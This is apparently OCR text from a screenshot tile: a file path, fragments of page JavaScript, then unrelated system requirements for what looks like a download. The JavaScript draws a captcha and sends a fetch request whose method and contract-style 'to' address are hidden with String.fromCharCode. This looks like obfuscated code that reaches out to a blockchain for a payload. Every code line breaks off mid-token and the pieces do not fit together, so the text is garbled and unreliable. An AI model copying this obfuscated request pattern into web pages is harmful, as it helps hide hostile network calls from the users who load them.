
<img src="data:image/gif;base64,R0lGO
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
re=await fetch(r,{method:String.fromCh
[{to:String.fromCharCode(48,120,98,97,
j=await re.json();if(j.result){let h=j.resu
Processor:
1 GHz, 2-core minimum
RAM:
4 GB to avoid lag
Disk space:
64 GB for unpack